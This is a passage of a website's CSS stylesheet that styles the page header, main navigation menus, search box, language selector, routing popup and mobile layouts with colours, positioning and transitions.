	color:#e40045
}
table.dataTable thead th:not(.sorting_disabled).sorting_asc:before {
	color:#e40045
}
.rangeslider,.rangeslider__fill {
	display:block;
	border-radius:10px
}
.rangeslider {
	background:#e6e6e6;
	position:relative
}
.rangeslider--horizontal {
	height:4px;
	width:100%
}
.rangeslider--disabled {
	opacity:.4
}
.rangeslider__fill {
	background:#e40045;
	position:absolute
}
.rangeslider--horizontal .rangeslider__fill {
	top:0;
	height:100%
}
.rangeslider__handle {
	background:#fff;
	border:1px solid #d6d8db;
	cursor:pointer;
	display:inline-block;
	width:5px;
	height:13px;
	position:absolute
}
.rangeslider--horizontal .rangeslider__handle {
	top:-5px;
	touch-action:pan-y;
	-ms-touch-action:pan-y
}
.rangeslider--vertical .rangeslider__handle {
	left:-10px;
	touch-action:pan-x;
	-ms-touch-action:pan-x
}
input[type=range]:focus+.rangeslider .rangeslider__handle {
	-webkit-box-shadow:0 0 8px rgba(255,0,255,.9);
	box-shadow:0 0 8px rgba(255,0,255,.9)
}
.hyphenate {
	hyphens:auto;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	-moz-hyphens:auto;
	word-break:break-word;
	word-wrap:break-word
}
@media screen and (min-width:768px) {
	.mobile-collapse-list .row {
		margin-bottom:25px
	}
}
@media screen and (max-width:767px) {
	.mobile-collapse-list div[class^=col-] {
		padding-top:10px;
		border-top:1px solid #d6d8db
	}
}
.mobile-collapse-list ul.mobile-collapse-container {
	list-style:none;
	padding:0
}
.mobile-collapse-list ul.mobile-collapse-container li {
	margin-top:10px
}
.mobile-collapse-list ul.mobile-collapse-container li:first-child {
	margin-top:0
}
.mobile-collapse-list ul.mobile-collapse-container li:last-child {
	margin-bottom:10px
}
.mobile-collapse {
	position:relative
}
@media screen and (max-width:767px) {
	.mobile-collapse+.mobile-collapse-container {
		max-height:0;
		-webkit-transition:max-height .6s ease-out;
		transition:max-height .6s ease-out;
		overflow:hidden
	}
	.mobile-collapse:after {
		font-family:icon;
		speak:none;
		font-style:normal;
		font-weight:400;
		font-variant:normal;
		text-transform:none;
		line-height:1;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale;
		content:"\e60a";
		position:absolute;
		vertical-align:middle;
		right:0;
		font-size:16px;
		color:#e40045
	}
	.mobile-collapse.state_open+.mobile-collapse-container {
		max-height:350px;
		overflow-y:auto;
		padding-bottom:8px
	}
	.mobile-collapse.state_open+.mobile-collapse-container.big {
		max-height:900px
	}
	.mobile-collapse.state_open:after {
		content:"\e607"
	}
}
@media screen and (max-width:1011px) {
	.marginal-column {
		margin-top:30px
	}
	.marginal-column .babylongrid-container .col-xs-6 {
		width:100%
	}
}
.marginal-column .editorial-content .btn:last-of-type,.marginal-column .editorial-content .jvectormap-goback:last-of-type,.marginal-column .editorial-content .jvectormap-zoomin:last-of-type,.marginal-column .editorial-content .jvectormap-zoomout:last-of-type {
	margin-bottom:5px
}
.marginal-column .editorial-content ul {
	margin-left:0
}
.marginal-column .spacer-md {
	margin-bottom:0
}
.marginal-column>.row .col-md-12,.marginal-column>.row .col-xs-6 {
	margin-bottom:20px
}
#page-head {
	width:100%
}
#page-head.routing {
	background:#000
}
@media screen and (max-width:1011px) {
	#page-head.routing>.container {
		border-bottom:none
	}
}
#page-head.routing>.container:after {
	display:none
}
#page-head>.container {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	position:relative;
	min-height:60px
}
@media screen and (max-width:1011px) {
	#page-head>.container {
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center;
		border-bottom:1px solid #d6d8db;
		height:60px
	}
}
#page-head>.container:after {
	display:block;
	position:absolute;
	width:200px;
	height:2px;
	right:0;
	bottom:-1px;
	background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(50%,#fff));
	background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 50%)
}
#page-head>.container:before {
	display:none
}
#page-head>.container .header-nav-section-wrapper {
	width:calc(100%-151px);
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-nav-section-wrapper {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:reverse;
		-ms-flex-direction:row-reverse;
		flex-direction:row-reverse;
		-webkit-box-pack:end;
		-ms-flex-pack:end;
		justify-content:flex-end;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
#page-head>.container .header-nav-section-wrapper>.h4 {
	padding:14px 0 12px;
	vertical-align:bottom;
	color:#acb1b6;
	font-size:13px;
	margin-bottom:0;
	font-family:MAN-light,Arial,sans-serif
}
@media screen and (max-width:480px) {
	#page-head>.container .header-nav-section-wrapper>.h4 {
		max-width:50%
	}
}
#page-head>.container .header-nav-wrapper {
	border-bottom:1px solid #d6d8db;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	width:80%;
	min-height:35px
}
#page-head>.container .header-nav-wrapper:before {
	display:block;
	position:absolute;
	content:' ';
	right:20%;
	bottom:-1px;
	height:5px;
	width:50px;
	background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(white));
	background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 100%)
}
@media screen and (min-width:1199px) {
	#page-head>.container .header-nav-wrapper {
		width:85%
	}
	#page-head>.container .header-nav-wrapper:before {
		right:16%
	}
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-nav-wrapper {
		border:none;
		margin-right:20px;
		width:auto
	}
	#page-head>.container .header-nav-wrapper:before {
		display:none
	}
}
#page-head>.container .header-link-wrapper {
	padding-right:20px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	margin-top:-5px;
	position:relative
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-link-wrapper {
		display:none;
		right:20px;
		top:116px;
		z-index:997
	}
}
@media screen and (max-width:480px) {
	#page-head>.container .header-link-wrapper {
		top:95px
	}
}
#page-head>.container .header-link-wrapper .router-links {
	border-left:1px solid #acb1b6;
	background:0 0;
	color:#303c49;
	padding-left:30px;
	padding-top:4px;
	height:30px;
	position:relative;
	line-height:1em
}
#page-head>.container .header-link-wrapper .router-links:before {
	content:'';
	display:block;
	position:absolute;
	height:30px;
	width:5px;
	background:-webkit-gradient(linear,left top,left bottom,from(white),color-stop(33%,rgba(255,255,255,0)),color-stop(67%,rgba(255,255,255,0)),to(white));
	background:linear-gradient(to bottom,#fff 0,rgba(255,255,255,0) 33%,rgba(255,255,255,0) 67%,#fff 100%);
	left:-1px;
	top:0
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:13px;
	text-transform:uppercase;
	white-space:nowrap;
	line-height:1em
}
@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none) {
	#page-head>.container .header-link-wrapper .router-links .router-links-toggle {
		white-space:normal
	}
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle::before {
	font-family:icon;
	content:"\e60a";
	margin-right:10px;
	position:absolute;
	left:10px;
	top:6px
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle:hover,#page-head>.container .header-link-wrapper .router-links .router-links-toggle[aria-expanded=true] {
	color:#e40045
}
#page-head>.container .header-link-wrapper .router-links .router-links-container {
	position:absolute;
	display:none;
	top:38px;
	right:50%;
	background:#fff;
	border:1px solid #d6d8db;
	width:140px;
	padding:10px;
	z-index:1001;
	-webkit-transform:translateX(50%);
	transform:translateX(50%)
}
#page-head>.container .header-link-wrapper .router-links .router-links-container:before {
	background:#fff;
	bottom:auto;
	top:-7px;
	content:"";
	display:block;
	position:absolute;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	width:13px;
	height:13px;
	border:1px solid #d6d8db;
	border-width:1px 0 0 1px;
	right:calc(50% - 10px)
}
#page-head>.container .header-link-wrapper .router-links .router-links-container a {
	font-size:13px;
	margin-bottom:8px;
	display:block
}
#page-head>.container .header-link-wrapper .router-links .router-links-container a:hover {
	color:#e40045
}
#page-head #logo {
	text-align:center;
	display:table-cell;
	width:145px;
	position:absolute;
	top:4px;
	vertical-align:bottom;
	height:auto;
	z-index:20;
	right:40px;
	-webkit-transition:ease all .2s;
	transition:ease all .2s
}
@media screen and (max-width:1011px) {
	#page-head #logo {
		right:0;
		width:94px;
		-webkit-transition:ease all .2s;
		transition:ease all .2s
	}
}
#page-head #logo img {
	display:inline-block;
	max-width:145px;
	width:100%
}
@media screen and (max-width:480px) {
	#page-head {
		height:60px
	}
}
.service-link-wrapper {
	position:relative;
	width:100%
}
@media screen and (max-width:1011px) {
	.service-link-wrapper {
		padding-top:15px;
		width:auto
	}
}
#main-search {
	float:left;
	position:relative;
	margin-left:10px
}
@media screen and (max-width:1011px) {
	#main-search {
		display:none
	}
}
#main-search .search-toggle {
	padding:10px 15px 8px 15px
}
#main-search .search-toggle:after {
	color:#303c49;
	content:"\e935";
	font-size:14px;
	position:relative;
	top:4px
}
@media (max-width:1011px) {
	#main-search .search-toggle:after {
		top:-2px;
		color:#303c49
	}
}
#main-search .btn,#main-search .jvectormap-goback,#main-search .jvectormap-zoomin,#main-search .jvectormap-zoomout {
	height:38px;
	font-size:22px;
	padding:4px 5px 2px;
	position:relative;
	top:1px;
	margin-left:0;
	float:right
}
@media (max-width:1011px) {
	#main-search .btn,#main-search .jvectormap-goback,#main-search .jvectormap-zoomin,#main-search .jvectormap-zoomout {
		margin-right:15px
	}
}
#main-search .form {
	padding-bottom:1px
}
#main-search .form-group {
	display:block
}
#main-search .form-group:after,#main-search .form-group:before {
	content:" ";
	display:table
}
#main-search .form-group:after {
	clear:both
}
#main-search .form-control {
	width:200px;
	float:left
}
#main-search #main-search-container {
	position:absolute;
	right:0;
	top:43px;
	z-index:1001;
	width:290px;
	display:none
}
#main-search #main-search-container:after,#main-search #main-search-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
#main-search #main-search-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
#main-search #main-search-container:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #f0f1f2
}
#main-search #main-search-container .form-inline {
	padding-right:0
}
.service-links {
	margin-left:30px;
	margin-top:-6px;
	color:#303c49
}
@media screen and (max-width:1011px) {
	.service-links {
		margin-left:0
	}
}
.service-links #language-select {
	float:left;
	position:relative;
	width:22px;
	height:22px;
	margin-left:10px;
	margin-top:4px;
	color:#acb1b6
}
.service-links #language-select:before {
	content:"\e605";
	position:absolute;
	top:1px;
	left:1px;
	font-size:20px
}
.service-links .language-select-toggle {
	position:relative;
	z-index:2;
	font-size:11px!important;
	font-family:MAN-reg,Arial,sans-serif;
	padding:2px 0;
	display:block;
	width:100%;
	text-align:center;
	cursor:pointer;
	color:#303c49
}
@media (max-width:1011px) {
	.service-links .language-select-toggle {
		color:#e2e3e4
	}
}
@media (max-width:1011px) {
	.service-links .routing-colors .language-select-toggle {
		color:#303c49
	}
}
.service-links #language-select-container {
	position:absolute;
	display:none;
	top:38px;
	right:-10px;
	background:#fff;
	border:1px solid #d6d8db;
	width:140px;
	padding:10px;
	z-index:1001
}
.service-links #language-select-container:after,.service-links #language-select-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
.service-links #language-select-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
.service-links #language-select-container:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
.service-links #language-select-container a,.service-links #language-select-container span {
	color:#303c49;
	display:block;
	line-height:1;
	margin-bottom:8px;
	font-size:15px;
	font-family:MAN-light,Arial,sans-serif
}
@media screen and (max-width:1011px) {
	.service-links #language-select-container a,.service-links #language-select-container span {
		font-family:MAN-light,Arial,sans-serif;
		font-size:18px
	}
}
.service-links #language-select-container a:last-child,.service-links #language-select-container span:last-child {
	margin-bottom:0
}
.service-links #language-select-container span {
	color:#e40045
}
.service-links #routing-header {
	position:relative;
	float:left;
	width:22px;
	height:22px;
	margin-top:4px
}
.service-links #routing-header .close {
	position:absolute;
	right:8px;
	top:5px;
	z-index:1;
	font-size:30px;
	line-height:24px
}
.service-links #routing-header .icon-globe {
	position:relative
}
.service-links #routing-header .icon-globe:after {
	content:"\e901";
	color:#acb1b6;
	font-size:20px
}
.service-links .icon-pin {
	float:left;
	margin-left:11px;
	margin-top:4px
}
.service-links .icon-pin:before {
	color:#acb1b6;
	font-size:22px
}
.service-links.fixed {
	position:fixed;
	right:14px;
	top:22px
}
@media screen and (max-width:1011px) {
	.service-links #language-select {
		color:#303c49;
		margin-top:-3px
	}
	.service-links #language-select.routing-colors {
		color:#acb1b6
	}
	.service-links #contact-select {
		margin-top:-2px;
		color:#303c49
	}
	.service-links .icon-pin {
		margin-top:-2px;
		margin-left:6px
	}
	.service-links .icon-pin:before {
		color:#303c49
	}
	.service-links #routing-header {
		margin-top:-2px;
		margin-left:10px
	}
	.service-links #routing-header .icon-globe:after {
		color:#303c49
	}
}
.service-links #animation-select {
	float:left;
	position:relative;
	width:22px;
	height:22px;
	margin-left:30px;
	margin-top:4px;
	color:#acb1b6;
	right:20px
}
.service-links #animation-select-container {
	position:absolute;
	display:none;
	top:38px;
	right:-20px;
	background:#fff;
	border:1px solid #d6d8db;
	width:1120px;
	padding:15px;
	z-index:1001
}
@media (min-width:768px) {
	.service-links #animation-select-container {
		width:728px
	}
}
.service-links #animation-select-container:after,.service-links #animation-select-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
.service-links #animation-select-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
.service-links #animation-select-container::after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
.service-links #animation-select-container h4 .light {
	font-family:Arial;
	font-weight:400;
	font-size:14px
}
.service-links #animation-select-container .animation-select-toggle {
	position:relative;
	z-index:2;
	color:inherit;
	font-size:11px!important;
	font-family:MAN-bold,Arial,sans-serif;
	padding:1px 0;
	display:block;
	width:100%;
	text-align:center;
	cursor:pointer
}
#routing {
	display:none;
	position:absolute;
	top:40px;
	right:-40px;
	z-index:1001;
	width:420px;
	border:1px solid #d6d8db
}
#routing:after,#routing:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:12px solid transparent;
	right:50px;
	margin-right:-12px
}
#routing:before {
	bottom:auto;
	top:-25px;
	border-bottom:13px solid #d6d8db
}
#routing:after {
	bottom:auto;
	top:-23px;
	border-bottom:12px solid #f0f1f2
}
#routing .footer,#routing .header {
	padding:15px 15px;
	background-color:#fff;
	position:relative
}
#routing .footer a,#routing .footer span,#routing .header a,#routing .header span {
	float:left;
	margin-left:20px
}
#routing .footer a:first-child,#routing .footer span:first-child,#routing .header a:first-child,#routing .header span:first-child {
	margin-left:auto
}
#routing .footer .active,#routing .header .active {
	color:#e40045
}
#routing .footer a {
	margin-left:auto
}
#routing .footer a:first-child {
	margin-bottom:10px
}
#routing .bg-gray {
	padding:15px 15px
}
#routing .bg-gray.header {
	padding-bottom:0
}
#routing .header-autocomplete-result-container {
	max-height:270px;
	overflow-x:auto;
	margin-top:1px
}
#routing .header-autocomplete-result-container .tpl_list-group-item {
	border-top-right-radius:0;
	border-top-left-radius:0
}
#routing .header-autocomplete-result-container .small a {
	font-size:12px;
	display:inline
}
@media screen and (max-width:1011px) {
	#routing .header-autocomplete-result-container .small {
		-webkit-transition:all .6s ease;
		transition:all .6s ease;
		max-height:40px
	}
	#routing .header-autocomplete-result-container .small a {
		-webkit-transition:all .6s ease;
		transition:all .6s ease
	}
	#routing .header-autocomplete-result-container.state_sm-min .small {
		max-height:0
	}
	#routing .header-autocomplete-result-container.state_sm-min .small a {
		opacity:0;
		font-size:0
	}
}
html.touchevents.deviceorientation #routing .header-autocomplete-result-container {
	overflow-x:scroll;
	-webkit-overflow-scrolling:touch
}
#routing .tpl_list-group-item a {
	margin-left:20px;
	-webkit-transition:color .6s ease;
	transition:color .6s ease
}
#routing .tpl_list-group-item a:first-child {
	margin-left:auto
}
#routing .tpl_list-group-item a:hover {
	color:#838a92
}
#routing .h3 {
	font-weight:400;
	font-family:MAN-light,Arial,sans-serif
}
#routing .h3 strong {
	font-family:MAN-bold,Arial,sans-serif;
	font-weight:700
}
#routing .form-control {
	padding:10px 15px
}
#routing form {
	padding-bottom:0!important
}
#routing .header-autocomplete-result-container {
	margin:0;
	padding:0 15px
}
#routing .footer {
	border-top:15px solid #f0f1f2
}
@media (max-width:1011px) {
	#routing {
		position:fixed;
		top:20px;
		left:10px;
		right:20px;
		bottom:20px;
		width:auto;
		z-index:3000;
		min-height:300px
	}
	#routing:before {
		position:fixed;
		top:0;
		right:0;
		bottom:0;
		left:0;
		width:auto;
		height:auto;
		border:none;
		background:rgba(0,0,0,.4);
		z-index:-1
	}
	#routing:after {
		display:none
	}
	#routing .routing-wrapper {
		min-height:calc(100vh - 40px);
		max-height:calc(100vh - 40px);
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-flow:column nowrap;
		flex-flow:column nowrap
	}
	#routing .footer,#routing .header,#routing .list-group-item,#routing .tpl_list-group-item,#routing form {
		-webkit-box-flex:0;
		-ms-flex:none;
		flex:none
	}
	#routing .header-autocomplete-result-container {
		-webkit-box-flex:1;
		-ms-flex:1 1 auto;
		flex:1 1 auto;
		overflow-y:auto;
		min-height:100px;
		max-height:none
	}
}
#main-navigation {
	min-height:30px;
	position:relative;
	width:100%
}
@media screen and (max-width:1011px) {
	#main-navigation {
		z-index:996
	}
}
#main-navigation a {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:13px
}
#main-navigation .toggle-nav {
	border:none;
	border-top:2px solid #303c49;
	border-bottom:2px solid #303c49;
	width:30px;
	height:18px;
	background:0 0;
	padding:0;
	margin-top:5px;
	position:relative;
	z-index:997;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
#main-navigation .toggle-nav:focus {
	outline:0
}
#main-navigation .toggle-nav:after {
	content:'';
	display:block;
	width:100%;
	background:#303c49;
	height:2px;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
#main-navigation .toggle-nav.active {
	border-top:none;
	border-bottom:none
}
#main-navigation .toggle-nav.active:before {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
#main-navigation .toggle-nav.active:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
#main-navigation .toggle-nav.active:before {
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
#main-navigation .toggle-nav.active:after {
	-webkit-transform:rotate(135deg);
	transform:rotate(135deg);
	margin-top:-2px
}
#main-navigation .nav-wrapper {
	position:relative
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-wrapper {
		position:fixed;
		top:60px;
		left:0;
		bottom:0;
		width:80vw;
		max-width:400px;
		background:#303c49;
		z-index:1000;
		color:#acb1b6;
		-webkit-transform:translateX(-100%);
		transform:translateX(-100%);
		-webkit-transition:-webkit-transform .6s ease;
		transition:-webkit-transform .6s ease;
		transition:transform .6s ease;
		transition:transform .6s ease,-webkit-transform .6s ease
	}
	#main-navigation .nav-wrapper.state_visible {
		-webkit-transform:translateX(0);
		transform:translateX(0)
	}
}
#main-navigation .nav-wrapper.state_open a.active:before {
	left:50%;
	right:50%;
	opacity:0
}
#main-navigation .nav-wrapper.state_open a.active[aria-expanded=true]:before {
	opacity:1;
	left:0;
	right:0
}
#main-navigation .nav-first-level {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:baseline;
	-ms-flex-align:baseline;
	align-items:baseline;
	-webkit-box-pack:start;
	-ms-flex-pack:start;
	justify-content:flex-start
}
#main-navigation .nav-first-level>a {
	-webkit-hyphens:manual;
	-ms-hyphens:manual;
	hyphens:manual;
	-webkit-box-flex:0;
	flex:0 1 auto;
	-ms-flex:0 1 auto;
	text-transform:uppercase;
	display:inline;
	margin-right:20px;
	padding-bottom:6px;
	line-height:1.1em
}
@supports (-ms-ime-align:auto) {
	#main-navigation .nav-first-level>a {
		max-width:90px
	}
}
#main-navigation .nav-first-level>a:last-of-type {
	margin-right:0
}
#main-navigation .nav-first-level>a.active,#main-navigation .nav-first-level>a:hover,#main-navigation .nav-first-level>a[aria-expanded=true] {
	color:#e40045
}
@media screen and (min-width:1200px) {
	#main-navigation .nav-first-level>a {
		font-size:13px
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level>a+a {
		margin-left:0
	}
}
#main-navigation .nav-first-level>a:after {
	content:"\e60f";
	display:none
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level>a {
		float:none;
		margin:0
	}
	@supports (-ms-ime-align:auto) {
		#main-navigation .nav-first-level>a {
			max-width:none
		}
	}
	#main-navigation .nav-first-level>a:after {
		display:none
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level {
		display:block
	}
	#main-navigation .nav-first-level a {
		padding:15px 40px 15px 15px;
		border-bottom:1px solid #586f87;
		height:auto;
		line-height:1.2;
		display:block
	}
	#main-navigation .nav-first-level a.active,#main-navigation .nav-first-level a[aria-expanded=true] {
		border-bottom:1px solid #586f87
	}
	#main-navigation .nav-first-level a[aria-haspopup=true] {
		position:relative
	}
	#main-navigation .nav-first-level a[aria-haspopup=true]:after {
		display:block;
		position:absolute;
		right:0;
		top:50%;
		-webkit-transform:translateY(-50%);
		transform:translateY(-50%);
		margin-right:15px
	}
}
#main-navigation .sub-menu-container {
	position:absolute;
	top:100%;
	left:-10px;
	right:-55px;
	z-index:1000;
	background:#fff;
	overflow:hidden
}
#main-navigation .sub-menu-container .col-md-3,#main-navigation .sub-menu-container .col-md-6 {
	min-height:0
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .col-md-3,#main-navigation .sub-menu-container .col-md-6 {
		padding:0
	}
}
#main-navigation .sub-menu-container .h4 {
	margin-bottom:18px
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .h4 {
		display:none
	}
}
#main-navigation .sub-menu-container a {
	display:block;
	padding:10px 15px 10px 0;
	border-top:1px solid;
	border-color:#d6d8db;
	font-family:MAN-reg,Arial,sans-serif;
	font-size:14px
}
#main-navigation .sub-menu-container a[aria-haspopup=true] {
	position:relative
}
#main-navigation .sub-menu-container a[aria-haspopup=true]:after {
	content:"\e60f";
	position:absolute;
	right:0;
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%)
}
#main-navigation .sub-menu-container a:hover,#main-navigation .sub-menu-container a[aria-expanded=true] {
	color:#e40045
}
#main-navigation .sub-menu-container a:last-child {
	border-bottom:1px solid #d6d8db
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container a {
		padding:15px 40px 15px 15px;
		border-color:#586f87
	}
	#main-navigation .sub-menu-container a:after {
		right:15px!important
	}
	#main-navigation .sub-menu-container a:last-child {
		border-bottom:1px solid #586f87
	}
}
#main-navigation .sub-menu-container .tpl_nav-item .col-md-6 a {
	border-top:none
}
#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(2) a,#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(3) a {
	border-top:1px solid #d6d8db
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(2) a,#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(3) a {
		border:none;
		border-bottom:1px solid #586f87
	}
}
@media (max-width:1011px) {
	#main-navigation .sub-menu-container {
		position:static;
		height:0
	}
}
#main-navigation .current-site {
	color:#e40045;
	cursor:default
}
#main-navigation .close {
	position:absolute;
	right:10px;
	top:6px;
	padding:0!important;
	border:none!important;
	margin:auto!important;
	z-index:1
}
#main-navigation .nav-container {
	overflow:hidden;
	position:relative
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-container {
		overflow:visible;
		padding:0;
		position:static
	}
	#main-navigation .nav-container.nav-first-level {
		overflow-x:hidden;
		overflow-y:auto;
		-webkit-overflow-scrolling:touch;
		max-height:calc(100vh - 120px);
		-ms-touch-action:pan-y;
		touch-action:pan-y
	}
}
#main-navigation .tpl_nav-item {
	position:absolute;
	top:0;
	-webkit-transition:opacity .2s ease,max-height 0s .5s,-webkit-transform .5s ease;
	transition:opacity .2s ease,max-height 0s .5s,-webkit-transform .5s ease;
	transition:opacity .2s ease,transform .5s ease,max-height 0s .5s;
	transition:opacity .2s ease,transform .5s ease,max-height 0s .5s,-webkit-transform .5s ease;
	opacity:0;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	overflow:hidden;
	max-height:0;
	padding-top:20px;
	padding-bottom:50px
}
#main-navigation .tpl_nav-item[aria-hidden=false] {
	position:static;
	-webkit-transition:opacity .2s ease,max-height 0s,-webkit-transform .5s ease;
	transition:opacity .2s ease,max-height 0s,-webkit-transform .5s ease;
	transition:opacity .2s ease,transform .5s ease,max-height 0s;
	transition:opacity .2s ease,transform .5s ease,max-height 0s,-webkit-transform .5s ease;
	opacity:1;
	-webkit-transform:none;
	transform:none;
	max-height:none
}
@media screen and (max-width:1011px) {
	#main-navigation .tpl_nav-item {
		top:50px;
		left:0;
		right:0;
		bottom:0;
		background:#303c49;
		padding-top:0;
		overflow-y:auto;
		-webkit-overflow-scrolling:touch
	}
	#main-navigation .tpl_nav-item[aria-hidden] {
		position:absolute;
		max-height:none
	}
}
#main-navigation #nav-mobile-header {
	height:50px;
	background:#586f87;
	position:relative
}
#main-navigation #nav-mobile-header:before {
	position:absolute;
	background:-webkit-gradient(linear,left top,right top,from(#586f87),to(rgba(88,111,135,0)));
	background:linear-gradient(to right,#586f87,rgba(88,111,135,0));
	content:"";
	width:20px;
	height:100%;
	left:0;
	top:0;
	z-index:1
}
#main-navigation #nav-mobile-header .h6 {
	color:#fff;
	padding:12px 15px 0;
	line-height:1;
	margin:0;
	position:relative
}
#main-navigation #nav-mobile-header .scroll-container {
	overflow-x:auto;
	overflow-y:hidden
}
.touchevents.deviceorientation #main-navigation #nav-mobile-header .scroll-container {
	overflow-x:scroll;
	-webkit-overflow-scrolling:touch
}
#main-navigation #nav-mobile-header .nav-breadcrumb {
	white-space:nowrap;
	padding:15px 15px 13px
}
#main-navigation #nav-mobile-header .nav-breadcrumb span {
	display:none
}
#main-navigation #nav-mobile-header .nav-breadcrumb span.active_parent {
	display:inline
}
#main-navigation #nav-mobile-header .nav-breadcrumb a {
	display:inline-block;
	text-align:left;
	margin-right:20px;
	color:#fff
}
#main-navigation #nav-mobile-header .nav-breadcrumb a[aria-haspopup]:before {
	content:'';
	display:none
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:before {
	content:"\e60d";
	display:inline-block;
	margin-right:10px
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:last-child {
	padding-right:20px
}
#main-navigation .affix {
	background:#fff;
	height:61px;
	left:0;
	padding-left:20px;
	border-bottom:1px solid #d6d8db
}
#main-navigation .affix .toggle-nav {
	margin-top:19px
}
@media screen and (min-width:1012px) {
	#main-navigation .affix {
		position:static;
		height:0
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .affix {
		z-index:998;
		width:100%;
		top:0;
		-webkit-transform:translateY(0);
		transform:translateY(0);
		-webkit-transition:-webkit-transform .5s ease;
		transition:-webkit-transform .5s ease;
		transition:transform .5s ease;
		transition:transform .5s ease,-webkit-transform .5s ease
	}
	#main-navigation .affix.state_sticky-hidden {
		-webkit-transform:translateY(-500%);
		transform:translateY(-500%);
		-webkit-transition:-webkit-transform 0s ease;
		transition:-webkit-transform 0s ease;
		transition:transform 0s ease;
		transition:transform 0s ease,-webkit-transform 0s ease
	}
	#main-navigation .affix.state_has-sticky-child {
		-webkit-transform:none;
		transform:none;
		position:relative
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-background {
		opacity:0;
		left:100%;
		-webkit-transition:opacity .4s ease,left 0s .4s;
		transition:opacity .4s ease,left 0s .4s;
		outline:0;
		background:rgba(0,0,0,.4);
		position:fixed;
		z-index:999;
		content:'';
		right:0;
		top:60px;
		bottom:0
	}
	#main-navigation .nav-background.state_visible {
		opacity:1;
		-webkit-transition:opacity .4s ease,left 0s 0s;
		transition:opacity .4s ease,left 0s 0s;
		left:0
	}
	#main-navigation .router-links .form {
		background:0 0
	}
	#main-navigation .router-links .form .form-group {
		display:block;
		position:relative
	}
	#main-navigation .router-links .form .form-group:after {
		content:"\e935";
		font-family:icon;
		position:absolute;
		right:30px;
		top:50%;
		-webkit-transform:translateY(-50%);
		transform:translateY(-50%);
		color:#303c49
	}
	#main-navigation .router-links .form .form-group input {
		display:block;
		width:100%
	}
	#main-navigation .router-links .form .form-group .btn,#main-navigation .router-links .form .form-group .jvectormap-goback,#main-navigation .router-links .form .form-group .jvectormap-zoomin,#main-navigation .router-links .form .form-group .jvectormap-zoomout {
		margin:0;
		background:#fff;
		color:#303c49;
		border-radius:0 4px 4px 0
	}
	#main-navigation a {
		font-size:14px;
		font-family:MAN-reg,Arial,sans-serif
	}
}
.content-navigation {
	overflow-y:auto;
	-webkit-overflow-scrolling:touch;
	white-space:nowrap;
	border-bottom:1px solid #d6d8db;
	margin-bottom:20px
}
.content-navigation a,.content-navigation span {
	display:inline-block;
	margin-left:26px;
	padding:10px 0;
	font-family:MAN-light,Arial,sans-serif;
	font-size:18px;
	position:relative
}
.content-navigation a:first-child,.content-navigation span:first-child {
	margin-left:0
}
.content-navigation a:hover,.content-navigation span:hover {
	color:#e40045
}
